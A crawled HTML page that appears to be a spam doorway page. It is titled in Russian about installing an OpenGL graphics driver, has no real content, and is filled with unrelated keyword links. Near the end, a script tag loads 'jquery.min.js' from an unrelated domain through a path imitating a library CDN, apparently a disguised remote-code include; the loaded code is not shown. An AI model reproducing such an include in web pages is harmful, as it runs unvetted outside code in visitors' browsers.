

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beireozeip.joryburson.com/iqhjq-ustanovit-drayver-na-videokartu-opengl.html
body_size: 1896
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Установить драйвер на видеокарту opengl - beireozeip.joryburson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beireozeip.joryburson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Установить драйвер на видеокарту opengl</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="iqhjq-tekst-word.html">Текст word</a></li>
                                <li><a href="iqhjq-gdz-po-russkomu-ventana-graf-4-klass.html">Гдз по русскому вентана граф 4 класс</a></li>
                                <li><a href="iqhjq-kniga-pravila-povedeniya-pod-stolom-skachat.html">Книга правила поведения под столом скачать</a></li>
                                <li><a href="iqhjq-smahni-oskolki-i-plach-tekst-pesni.html">Смахни осколки и плач текст песни</a></li>
                                <li><a href="iqhjq-sozdat-prezentaciyu-s-muzykoy.html">Создать презентацию с музыкой</a></li>
                                <li><a href="iqhjq-proshivka-dlya-shturmann-link-500-sl.html">Прошивка для shturmann link 500 sl</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-zakachat-igru-lego-betmen-3.html">Закачать игру лего бэтмен 3</a></li>
                                            <li><a href="iqhjq-skachat-seks-mody-dlya-skayrim-torrent.html">Скачать секс моды для скайрим торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-vse-knigi-prohanova.html">Все книги проханова</a></li>
                                            <li><a href="iqhjq-zinovev-a-kommunizm-kak-realnost.html">Зиновьев а коммунизм как реальность</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-orifleym-kartinki-dlya-prezentacii.html">Орифлейм картинки для презентации</a></li>
                                            <li><a href="iqhjq-raspisanie-pogody-v-lopuhovke-atkarskogo-rayona.html">Расписание погоды в лопуховке аткарского района</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-skachat-besplatno-izobrazhenie-kart-igralnyh.html">Скачать бесплатно изображение карт игральных</a></li>
                                            <li><a href="iqhjq-minusovka-ne-lomay-cheremuhu-u-reki.html">Минусовка не ломай черемуху у реки</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
